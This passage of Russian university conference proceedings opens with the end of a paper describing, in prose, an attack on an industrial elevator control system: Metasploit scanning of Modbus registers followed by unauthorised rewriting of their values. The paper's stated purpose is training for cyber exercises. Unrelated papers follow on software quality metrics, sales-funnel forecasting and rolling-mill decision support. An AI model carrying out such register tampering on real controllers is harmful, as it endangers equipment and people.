

Рис. 1. Описание сценария атаки

В рамках второго этапа злоумышленник, используя фреймворк Metasploit, производит несанкционированное сканирование карты регистров уязвимого узла. После чего поэлементно считывает данные из каждого доступного для него регистра. Это позволяет определить некоторые параметры системы управления грузовым лифтом.

Третий этап является заключительным. Злоумышленник производит несанкционированное изменение параметров в каждом регистре, что приводит к нарушению работы системы управления грузовым лифтом.

## **Заключение**

В ходе текущей работы был разработан сценарий атаки на систему промышленного интернета вещей, представленную в виде системы управления грузовым лифтом. Сценарий описывает уязвимые элементы системы, а также действия злоумышленника.

В дальнейшем планируется практическая апробация данного сценария на физическом стенде автоматизированной системы управления технологическими процессами.

Кроме этого, планируется интеграция данного сценария атаки в программный продукт для проведения киберучений Ampire. Это позволит повысить квалификацию сотрудников по информационной безопасности, а также отработать навыки по детектированию и предотвращению атак на промышленные системы.

Работа выполнена при финансовой поддержке Министерства науки и высшего образования РФ в рамках базовой части государственного задания ТУСУРа на 2023–2025 гг. (проект № FEWM-2023- 0015).

## *Литература*

1. Отчет об атаках на онлайн-ресурсы российских компаний [Электронный ресурс]: официальный сайт [https://rt-solar.ru.](https://rt-solar.ru/) – Режим доступа: [https://rt-solar.ru/upload/](https://rt-solar.ru/upload/iblock/34a/5w4h9o57axovdbv3ng7givrz271ykir3/Ataki-na-onlayn_resursy-rossiyskikh-kompaniy-v-2022-godu.pdf) [iblock/34a/5w4h9o57axovdbv3ng7givrz271ykir3/Ataki-na](https://rt-solar.ru/upload/iblock/34a/5w4h9o57axovdbv3ng7givrz271ykir3/Ataki-na-onlayn_resursy-rossiyskikh-kompaniy-v-2022-godu.pdf)[onlayn\\_resursy-rossiyskikh-kompaniy-v-2022-godu.pdf,](https://rt-solar.ru/upload/iblock/34a/5w4h9o57axovdbv3ng7givrz271ykir3/Ataki-na-onlayn_resursy-rossiyskikh-kompaniy-v-2022-godu.pdf) свободный (дата обращения: 18.09.2023).

2. Актуальные киберугрозы: итоги 2022 г. [Электронный ресурс]: официальный сайт [https://www.ptsecurity.com.](https://www.ptsecurity.com/) – Режим доступа: [https://www.ptsecurity.com/ru-ru/](https://www.ptsecurity.com/ru-ru/research/analytics/cybersecurity-threatscape-2022/) [research/analytics/cybersecurity-threatscape-2022/,](https://www.ptsecurity.com/ru-ru/research/analytics/cybersecurity-threatscape-2022/) свободный (дата обращения: 18.09.2023).

**141**

**142**

3. Новохрестов А.К. Оценка качества защищенности компьютерных сетей / А.К. Новохрестов, А.А. Конев // Динамика систем, механизмов и машин. – 2014. – № 4. – С. 85–87.

4. Егошин Н.С. Формирование модели нарушителя / Н.С. Егошин, А.А. Шелупанов, А.А. Конев // Безопасность информационных технологий (IT Security). – 2017. – Т. 24, № 4. – С. 19–26.

5. Yadav T. Technical aspects of cyber kill chain / T. Yadav, A.M. Rao // Security in Computing and Communications: Third International Symposium (SSCC 2015), Kochi, India, August 10–13, 2015. – Proceedings 3. – Springer International Publishing, 2015. – РР. 438–452.

6. Уязвимость «Gitea Git Fetch Remote Code Execution»: анализ, формализация автоматизированной эксплуатации, меры защиты / А.А. Конев, А.С. Коваленко, В.С. Репкин, Г.Ю. Семенов // Вестник УрФО. Безопасность в информационной сфере. – 2023. – № 2(48). – С. 67–73.

7. Swales A. et al. Open modbus/tcp specification // Schneider Electric. – 1999. – Vol. 29, No. 3. – P. 19.

8. Maynor D. Metasploit toolkit for penetration testing, exploit development, and vulnerability research. – Elsevier, 2011.

9. Orebaugh A. Nmap in the enterprise: your guide to network scanning / A. Orebaugh, B. Pinkard. – Elsevier, 2011.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Цимбалов Кирилл Игоревич**

Аспирант каф. комплексной информационной безопасности электронно-вычислительных систем (КИБЭВС) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: [cki@fb.tusur.ru](mailto:cki@fb.tusur.ru)

### **Конев Антон Александрович**

Канд. техн. наук, доцент каф. КИБЭВС ТУСУРа Эл. почта[: kaa@fb.tusur.ru](mailto:kaa@fb.tusur.ru)

# **Секция 16**

# **ИНФОРМАЦИОННЫЕ ТЕХНОЛОГИИ В УПРАВЛЕНИИ И ПРИНЯТИИ РЕШЕНИЙ**

*Председатель – Сенченко Павел Васильевич, проректор по УР, доцент каф. АОИ, к.т.н.*
УДК 004.413.5

# **М.М. Пуговкин, А.А. Сидоров**

# **О некоторых вопросах оценки качества программных проектов**

Рассматриваются вопросы оценки качества программных проектов, в том числе методы и методология интегральной оценки качества, а также подходы к интегральной оценке качества программных проектов. Использование методов позволяет более эффективно управлять программными проектами и повысить их качество. **Ключевые слова:** информационные технологии, программное обеспечение, программный проект, оценка качества, интегральная оценка.

В современном обществе, характеризующемся стремительными изменениями и постоянным развитием информационных технологий, оценка качества программных проектов занимает центральное положение. В условиях, когда практически все аспекты нашей повседневной жизни тесно связаны с использованием программного обеспечения, от мобильных приложений и интернет-сервисов до автономных систем управления, обеспечение высокого качества становится важнейшей задачей для успешной реализации проектов и удовлетворения потребностей пользователей.

Сегодняшние технологические тренды подразумевают чрезвычайно динамичное развитие и быстрое внедрение новых решений в мире программирования. В таком контексте не только конкуренция на рынке информационных технологий, но и требования пользователей к функциональности, производительности и безопасности программного обеспечения постоянно возрастают. Недавние инциденты, связанные с утечками данных и кибератаками, подчеркивают важность обеспечения надежности и безопасности программных продуктов.

Именно в этом контексте интегральная оценка качества программных проектов становится неотъемлемой частью жизненного цикла разработки программного обеспечения. Она помогает идентифицировать и устранять потенциальные проблемы, связанные с качеством, на ранних этапах разработки, что в итоге позволяет сэкономить ресурсы и улучшить конечный продукт. В данной статье рассматриваются методологии и методы оценки, связанные с интегральной оценкой качества программных проектов, с целью обеспечить более эффективное управление программными проектами и повысить их конкурентоспособность в современном информационном мире.

## **Методы оценки и методология интегральной оценки качества программных проектов**

Информационные технологии играют важную роль в современном управлении и помогают в принятии решений на основе данных. Интегральная оценка качества программных проектов может быть важным элементом в управлении информационными системами и процессами разработки.

Методы интегральной оценки качества программных проектов имеют ряд преимуществ, которые возможно применять в информационных технологиях и управлении. Они позволяют выполнить оценку производительности программного проекта, т.е. измерить и проанализировать способности программы выполнять свои функции и задачи с оптимальной скоростью и эффективностью. Эта оценка имеет решающее значение для разработчиков и руководителей проекта, так как производительность программного обеспечения непосредственно влияет на пользовательский опыт, операционную эффективность и конечные результаты бизнеса.

Еще одним преимуществом методов интегральной оценки программных проектов является возможность исследования и анализа уровня защищенности разрабатываемого программного обеспечения от угроз, атак и нарушений безопасности, то есть оценки безопасности проекта. Оценка безопасности является критически важной частью управления и обеспечивает защиту программных систем, конфиденциальность, а также целостность и доступность данных и ресурсов. Реализация данной политики осуществляется в соответствии с международными нормами и стандартами. Например, стандарт ISO 15408 аналогичен ГОСТ Р ИСО/МЭК 15408-1– 2012, который описывает методы и средства обеспечения информационной безопасности, а также методы и критерии оценки безопасности информационных технологий [1, 3]. Международный стандарт ISO 17799 содержит правила по управлению информационной безопасностью [2]. Оба стандарта подчеркивают важность применения комплексного подхода к управлению информационной безопасностью при разработке эффективных информационных систем.

Еще одним подходом, который ранее мог считаться нетривиальным, является оценка удовлетворения пользователей, которая направлена на рассмотрение того, насколько программное обеспечение соответствует потребностям и ожиданиям пользователей. В настоящее время удовлетворение пользователей играет важную роль в успехе любого информационного продукта или системы, поскольку недовольные продуктом могут отказаться от его использования, а в худшем случае перейти к конкурентам. Оценка удовлетворения пользователей включает в себя несколько важных этапов: сбор обратной связи, анализ пользовательского поведения, изучение конверсии и оттока, а также сравнение с конкурентами.

Важным процессом оценки является согласованность с бизнес-целями, в процессе которого выявляется, насколько информационная система соответствует стратегическим и тактическим целям организации. Важно, чтобы программное обеспечение поддерживало бизнес-процессы и способствовало достижению бизнес-целей. На начальном этапе, в первую очередь, происходит их определение и соотнесение с ИТ-стратегией. В процессе также определяется оценка соответствия - этап, на котором выполняется сопоставление того, насколько текущие или разрабатываемые ИТ-решения соответствуют бизнес-целям.

В заключение выполняется измерение результатов и реагирование на изменения [4]. В связи с тем, что бизнес-цели могут изменяться со временем, разрабатываемые ИТ-решения должны быть гибкими и алаптироваться к изменениям в организации.

Еще одним направлением оценки является эффективность вложений. В контексте интегральной оценки программных проектов она относится к процессу определения того, насколько инвестиции, вложенные в разработку, поддержку и улучшение, являются эффективными с точки зрения достижения бизнес-целей и ожидаемых результатов [5]. Эффективность вложений в программные проекты может быть критически важной, так как нерациональное расходование ресурсов на ИТ-проекты может привести к финансовым убыткам и несоответствию бизнес-потребностям. В процессе оценки эффективности вложений есть несколько важных этапов: расчет возврата на инвестиции, оценка стоимости владения и анализ рисков.

#### Подходы к интегральной оценке качества программных проектов

В настоящее время существует множество подходов интегральной оценки качества программных проектов - классические методологии, а также современные инструменты и практики, которые способствуют более глубокому пониманию и управлению качеством программного обеспечения. Подходы к оценке качества программных проектов включают в себя разнообразные аспекты, такие как функциональность, надежность, производительность, безопасность и многие другие. В данном разделе будут рассмотрены методы оценки качества с точки зрения процесса и результата разработки.

Суть метода оценки качества программного проекта с точки зрения процесса разработки заключается в разделении процесса разработки на логические этапы, а также выбора критериев для оценки. В разрабатываемом методе было принято решение выделить семь этапов: анализ требований, проектирование и дизайн, разработка, тестирование, развертывание, внедрение и эксплуатация. У каждого этапа есть вес в соответствии с его важностью в общем процессе. Для каждого из перечисленных этапов выбрано по пять наиболее значимых критериев с оценками значимости. Например, для этапа разработки выделены следующие критерии: качество

программного кода, ремонтопригодность, модульность, эффективность и контроль версий. Все критерии перечислены в порядке важности.

В результате расчет оценки качества с точки зрения процесса разработки производится по формуле

$$
OP = \sum (R_n \times w_n) \times M_n,
$$

где OP - оценка качества программного проекта с точки зрения процесса разработки;  $R_n$  - важность критериев в этапах разработки;  $w_n$  - вес соответствующего этапа;  $M_n$  – вес представленных этапов разработки.

Суть метода оценки качества программного проекта с точки зрения результата разработки концептуально схожа с предыдущим методом. В отличии от предыдущего метода в нем выделяются восемь характеристик программного проекта, которые являются наиболее весомыми для конечного продукта: функциональность, удобство использования, производительность, безопасность, надежность, ремонтопригодность, документация и удовлетворенность пользователей. У каждой характеристики также есть набор из пяти критериев. Например, у характеристики производительность метриками являются: время отклика, пропускная способность, использование ресурсов, передача данных и масштабируемость.

В результате анализа формула для вычисления получилась аналогичной предыдущей оценке

$$
OR = \sum (R_n \times w_n) \times M_n,
$$

где  $OR$  – оценка качества программного проекта с точки зрения результата разработки;  $R_n$  - важность метрик в выделенных характеристиках;  $w_n$  – вес соответствующей метрики;  $M_n$  – вес представленных характеристик.

В обоих случаях считается, что чем ближе значение оценки качества к единице, тем более качественный проект получился в результате разработки.

Учитывая значимую роль качества программного обеспечения во множестве процессов, приведенные методы могут быть использованы для получения оценки качества программных проектов.

#### Заключение

Интегральная оценка качества программного обеспечения, как обобщенный процесс, охватывающий все этапы разработки и тестирования, представляет собой неотъемлемую часть современной индустрии разработки. Методы и практики интегральной оценки качества программных проектов позволяют минимизировать риски и обеспечивать высокое качество продукта. Это важно не только для индивидуальных разработчиков и организаций, но и для пользователей, так как качественное программное обеспечение поддерживает функционирование многих аспектов современной жизни.

Таким образом, интегральная оценка качества программного обеспечения остается актуальной и важной темой в современном мире, и ее дальнейшее развитие будет способствовать улучшению качества взаимодействия цифровой эпохи.

Работа выполнена в рамках государственного задания Минобрнауки России; проект FEWM-2023- 0013.

#### *Литература*

1. ГОСТ Р ИСО/МЭК 15408-1–2012. Методы и средства обеспечения безопасности. Критерии оценки безопасности информационных технологий. – М.: Стандартинформ, 2012.

2. ISO/IEC 17799:2005. Управление информационной безопасностью. Информационные технологии.

3. ISO/IEC 15408. Общие критерии безопасности информационных технологий.

4. Тестирование программного обеспечения. Базовый курс [Электронный ресурс]. – Режим доступа: https://www.bsuir.by/m/12\_108786\_1\_98216.pdf, свободный (дата обращения: 09.09.2023).

5. Тестирование безопасности. [Электронный ресурс]. – Режим доступа: http://www.protesting.ru/testing/ types/security.html, свободный (дата обращения:  $12.09.2023$ ).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Пуговкин Михаил Михайлович**

Аспирант каф. автоматизации обработки информации (АОИ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: mpugovkin19@gmail.com

#### **Сидоров Анатолий Анатольевич**

Канд. экон. наук, доцент каф. АОИ ТУСУРа Эл. почта: anatolii.a.sidorov@tusur.ru

**148**

# **Е.В. Грива, И.Н. Буторина, А.А. Сидоров**

# **Информационная система поддержки принятия решений для сбора, анализа и прогнозирования данных о воронках продаж**

Рассматривается информационная система, предназначенная для поддержки принятия решений для сбора, анализа и прогнозирования данных о воронках продаж; описываются структура и функциональность системы, ее компоненты и методы работы с ними.

**Ключевые слова:** воронка продаж, прогнозирование, Swift, информационная система.

Современный бизнес требует от компаний высокой скорости принятия решений и оперативности в своей деятельности. С постоянно меняющейся экономической средой и конкурентным рынком компании вынуждены постоянно адаптироваться и улучшать свои бизнес-процессы. Особое внимание уделяется процессу управления продажами, так как продажи являются одним из ключевых элементов любого бизнес, независимо от его размера или направления. От успеха в продажах зависят финансовое состояние компании, ее репутация и конкурентоспособность на рынке.

Однако привычные методы и стратегии продаж не всегда дают желаемые результаты. Чтобы преодолеть эти ограничения, компании должны изменять свои подходы и внедрять новые методики и модели управления продажами. В этом контексте воронки продаж становятся эффективным инструментом для отслеживания, анализа и оптимизации процесса продаж в компании.

Воронка продаж представляет собой структурированный процесс, который включает этапы от привлечения потенциальных клиентов до заключения сделки. Она помогает компаниям систематизировать и управлять продажами, позволяя выявлять слабые места и улучшать эффективность работы команды по продажам. Анализ данных воронки продаж позволяет идентифицировать проблемные зоны и принимать обоснованные решения для оптимизации всего процесса.

Для обеспечения поддержки принятия решений и анализа воронок продаж разрабатывается информационная система, предназначенная для операционных систем macOS, iPadOS и iOS. Эта система позволит руководителям и менеджерам проводить глубокий анализ данных о продажах, прогнозировать результаты и принимать обоснованные решения для оптимизации работы с клиентами и увеличения объема продаж. Благодаря такой системе компании могут повысить свою конкурентоспособность на рынке и обеспечить успешное развитие своего бизнеса.

#### **Используемые технологии**

Проект представляет собой MVP (минимально жизнеспособный продукт), который в настоящее время находится в стадии разработки для операционных систем macOS, iPadOS и iOS. Благодаря тому, что все эти операционные системы включены в единую экосистему компании Apple, процесс разработ-

ки информационной системы ускоряется, а затраты на ее создание снижаются. Для разработки системы используется язык программирования Swift 5.7 вместе с фреймворками SwiftUI и Vapor [1].

Swift является высокоуровневым языком программирования, широко используемым для создания приложений для различных операционных систем Apple, включая iOS, iPadOS, macOS, watchOS и tvOS. Swift обеспечивает эффективное управление памятью с помощью ARC (автоматической сборки мусора), что гарантирует оптимальное использование ресурсов и предотвращает утечки памяти.

Фреймворк SwiftUI представляет собой инновационное решение для разработки пользовательского интерфейса, специально созданное для экосистемы компании Apple [2]. Он обеспечивает простоту и эффективность разработки интерфейсов, позволяя разработчикам создавать современные и привлекательные пользовательские взаимодействия.

Фреймворк Vapor, в свою очередь, предназначен для разработки веб-приложений на основе Swift [3]. Он обладает гибкостью и позволяет выбирать различные базы данных, а также обеспечивает эффективную обработку запросов. Преимущества Vapor включают простую и понятную документацию, что облегчает разработку и поддержку системы.

Информационная система разрабатывается с использованием описанного стека технологий, что гарантирует высокую производительность и надежность при обработке и хранении данных. Такой стек позволяет системе эффективно работать с большим объемом информации и обеспечивает высокую отзывчивость при выполнении операций.

Более того, использование данного технологического набора обеспечивает гибкость и масштабируемость системы. Это означает, что система может быть легко расширена и адаптирована под изменяющиеся потребности компании. Новые модули и функциональность могут быть добавлены без значительных изменений в основной системе, что позволяет быстро реагировать на изменения в бизнеспроцессах и требованиях рынка.

Применение указанного технологического стека значительно упрощает процесс разработки проекта. Разработчики могут использовать готовые компоненты и инструменты, что сокращает время на разработку и тестирование [4]. Это позволяет сосредоточиться на создании уникальных функций и особенностей системы, а также обеспечивает высокую степень стандартизации и надежности разрабатываемого продукта [5].

#### **Функционал информационной системы**

Информационная система поддержки принятия решений, предназначенная для сбора, анализа и прогнозирования данных о воронках продаж, обладает обширным функционалом, который позволяет компаниям эффективно управлять процессом продаж и повышать его эффективность. С целью учета данных о воронках продаж система предоставляет удобный интерфейс.

Пользователю предоставляется возможность вводить данные о воронках продаж как вручную, так и автоматически. Информационная система позволяет автоматически импортировать данные из популярных каналов продаж, включая CRM-системы и социальные сети. Это значительно упрощает процесс сбора необходимой информации и сокращает время, затрачиваемое на эту задачу.

Система осуществляет анализ данных воронок продаж, что позволяет увидеть полный обзор процесса продаж и выявить его слабые места. Примеры интерфейса панели анализа данных представлены на рис. 1 и 2. При необходимости система предоставляет возможность дополнительной фильтрации данных и их визуализации в удобном формате. Кроме того, она обеспечивает просмотр истории продаж и последних изменений в воронках, обеспечивая полный контроль и доступ к актуальным данным.



показателей воронки

Для прогнозирования данных информационная система использует два метода: «Экспоненциальное сглаживание Хольта» и «Прошлый товарооборот». Эти методы позволяют анализировать и оценивать

динамику продаж на основе прошлых данных и строить прогнозы на будущее. Они также обеспечивают возможность обнаружения изменений в показателях продаж, что значительно повышает эффективность работы компании. Метод «Прошлый товарооборот» позволяет точно прогнозировать данные на короткий период времени, в то время как метод «Экспоненциальное сглаживание Хольта» предоставляет возможность составлять несколько вариантов долгосрочного прогноза [6].



Рис. 2. Пример интерфейса декомпозиции цели на основе воронки

Информационная система обеспечивает коллаборативную работу нескольких пользователей над воронками продаж. Она предоставляет удобные инструменты для комментирования, отслеживания изменений и совместной работы над общей базой данных. Такой подход существенно улучшает коммуникацию и взаимодействие между сотрудниками компании, что ведет к снижению риска ошибок и повышению эффективности работы.

Возможность совместной работы над воронками продаж в информационной системе способствует более эффективному обмену идеями, обсуждению стратегий и принятию важных решений. Пользователи системы могут легко оставлять комментарии, делиться своими мыслями и предложениями, а также отслеживать все изменения, вносимые в проект другими коллегами. Это помогает сотрудникам лучше понимать контекст текущей работы.

Благодаря централизованной базе данных в информационной системе все пользователи имеют доступ к актуальной информации и могут вносить свой вклад в работу над воронками продаж. Это способствует повышению прозрачности и согласо-

ванности работы, а также позволяет эффективно распределять задачи и отслеживать прогресс выполнения

Разрабатываемая информационная система представляет собой мощный инструмент для управления процессом продаж. Внедрение этой системы в компании имеет важное значение для оптимизации бизнес-процессов и повышения эффективности работы. Она обеспечивает компании ценную информацию о тенденциях и прогнозах в области продаж, что позволяет принимать более обоснованные решения в управлении продажами.

Информационная система поддержки принятия решений способствует снижению рисков и повышает эффективность работы компаний. Она предоставляет доступ к актуальным и надежным данным о воронках продаж, позволяя компании более точно прогнозировать результаты и планировать дальнейшие шаги. Внедрение такой системы становится важным фактором для успешного развития компании и достижения ее бизнес-целей.

#### Новизна предлагаемого решения

В большинстве ситуаций воронки продаж строятся для отдельных каналов продаж, что ограничивает возможность руководителям организаций иметь общую картину и постоянно отслеживать все воронки и каналы. Это может быть неудобно и затруднять принятие обоснованных решений.

Однако разрабатываемое решение позволяет собрать все воронки продаж в одном месте, обеспечивая структурирование данных и формирование итоговой отчетности. Благодаря этому руководители могут легко просматривать и анализировать общую картину, а также проводить сравнительный анализ, рассматривая, как изменение определенных показателей влияет на результаты.

Одной из значимых функций разрабатываемой системы является возможность прогнозирования результатов на следующие периоды. Это предоставляет лицам, принимающим решения, информацию о том, что ожидается в будущем, что помогает им подготовиться к возможным изменениям и принять соответствующие меры.

Прогнозирование позволяет предвидеть потенциальные тенденции, а также адаптировать стратегии и планы на основе этих прогнозов. Информационная система позволяет пользователям взглянуть в будущее, прогнозируя данные и предоставляя прогнозы на основе исторических показателей и текущей информации. Это дает возможность принять необходимые решения заранее. Прогнозирование помогает пользователям лучше понять потенциальные риски и возможности, а также адаптировать свои планы в соответствии с ожидаемыми изменениями в бизнес-среде.

Таким образом, разрабатываемое решение позволяет руководителям организаций иметь общую картину, управлять всеми воронками продаж в одном месте и прогнозировать будущие результаты. Это существенно облегчает процесс принятия решеЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ

ний, обеспечивает более точное планирование и помогает компаниям адаптироваться к изменениям рынка.

#### Имеющиеся аналоги

Одними из основных аналогов разрабатываемой системы, являются встроенные в каналы продаж CRM-системы, которые предоставляют возможность отслеживать продажи в каждом канале отдельно. Одними из наиболее популярных CRMсистем являются amoCRM, Bitrix24 и др. Эти CRMсистемы позволяют управлять и отслеживать продажи в заранее определенных каналах продаж, но их функционал ограничен и не включает глубокий анализ воронок продаж.

Есть и другие сервисы, такие как ClickFunnels и GetResponse, которые предоставляют возможность создания воронок продаж. Эти сервисы сконцентрированы на создании эффективных воронок продаж и автоматизации процессов, но не предоставляют функционал для детального анализа и прогнозирования.

В будущем планируется значительное расширение функционала прогнозирования в информационной системе. Например, планируется собрать данные воронок продаж с согласия пользователей и использовать их для улучшения алгоритмов прогнозирования. Это позволит системе стать еще более точной и в своих прогнозах, учитывая реальные данные и тенденции.

Кроме того, планируется разработка WEBверсии клиентской части информационной системы. Создание WEB-версии расширит доступность системы и позволит выйти на более широкую аудиторию клиентов.

Это даст возможность компаниям и предпринимателям различных отраслей использовать систему для управления и анализа своих воронок продаж независимо от используемых операционных систем или устройств и позволяет информационной системе стать более мощным и всесторонним инструментом для управления продажами и воронками продаж.

Работа выполнена в рамках государственного задания Минобрнауки России; проект FEWM-2023-0013.

#### Литература

1. Мартин Р. Чистая архитектура. Искусство разработки программного обеспечения / пер. с англ. - СПб.: Питер, 2018. - 352 с.

2. SwiftUI Overview - Xcode - Apple Developer [Электронный ресурс]. – Режим доступа: https://developer. apple.com/xcode/swiftui/, свободный (дата обращения: 19.08.2023).

3. Vapor, Swift, but on a server [Электронный реcypc]. - Режим доступа: https://vapor.codes/, свободный (дата обращения: 19.08.2023).

4. Грива Е.В. Разработка информационной системы для сбора, анализа и представления данных о воронках продаж // Электронные средства и системы управления: матер. докл. междунар. науч.-практ. конф.: в 2 ч. - Томск: В-Спектр, 2021. – Ч. 1. – С. 163-165.

5. Разработка информационной системы управления рационализаторскими предложениями / Е.В. Грива и др. // «Инноватика–2021»: сборник матер. XVII Междунар. школы-конф. студентов, аспирантов, молодых ученых., Томск, 22–23 апреля 2021 г. – Томск: STT, 2021. – С. 360– 363.

6. Griva E. Analysis and Forecasting of Sales Funnels / E. Griva, I.Butorina, A. Sidorov, P. Senchenko // Mathematics. – 2023. – Vol. 11. – P. 105. https://doi.org/10.3390/ math11010105

#### **Грива Егор Владимирович**

Ассистент каф. автоматизации обработки информации (АОИ) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта: griva@arffis.com

# **Буторина Ирина Николаевна**

Магистрант каф. АОИ ТУСУРа Эл. почта: irinabutorina997@gmail.com

## **Сидоров Анатолий Анатольевич**

Канд. экон. наук, доцент, зав. каф. АОИ ТУСУРа Эл. почта: anatolii.a.sidorov@tusur.ru

# **С.А. Климачев**

# **Система поддержки принятия решений по управлению процессом устранения дефектов ленты проката**

Представлено описание структуры системы поддержки принятия решений по коррекции технологических параметров процесса холодной прокатки цветных металлов в случае возникновении поверхностных дефектов ленты проката.

**Ключевые слова:** СППР, холодная прокатка цветных металлов, анализ изображений, вейвлет-анализ, Паретооптимальное множество.

Тонколистовой прокат меди и сплавов имеет широкое применение в различных отраслях промышленности: машиностроении, электротехнике, ракетостроении, нефтяной и химической промышленности. Использование данной продукции в высокотехнологическом производстве предъявляет повышенные требования к качеству и техническим характеристикам проката. Однако переход к прокатке лент малой толщины способствовал росту процента дефектной продукции: вследствие воздействия внешней среды  $V(t)$  (1) на технологический процесс прокатки увеличилось количество поверхностных дефектов проката.

$$
V(t) = V_1(t) + V_2(t) + V_3(t) , \qquad (1)
$$

где  $V_1(t)$  – физико-механические свойства металла,  $V_2(t)$  – техническое состояние оборудования прокатного стана,  $V_3(t)$  – требования заказчика к техническим характеристикам готовой продукции.

Некоторые типы  $D = \{d_1, d_2, ..., d_S\}$  поверхностных дефектов [1, 2] могут быть устранены на реверсивных прогонах посредством изменения технологических параметров процесса прокатки. То есть возникает многокритериальная задача формирования оператором прокатного стана корректирующего воздействия на объект управления – ленту проката.

Для автоматизации процесса коррекции необходимо параллельно к контуру управления прокатным

станом ввести контур, включающий систему поддержки принятия решений (СППР). Тогда СППР на основе анализа управляющего воздействия  $U(t)$  и признаков  $Y(t) = \{y_1, y_2, \dots, y_j, \dots y_M\}(t)$ качества проката будет информировать оператора прокатного стана о наиболее оптимальном изменении  $X^*(t)$ технологических параметров при текущем внешнем воздействии  $V(t)$  (рис. 1).

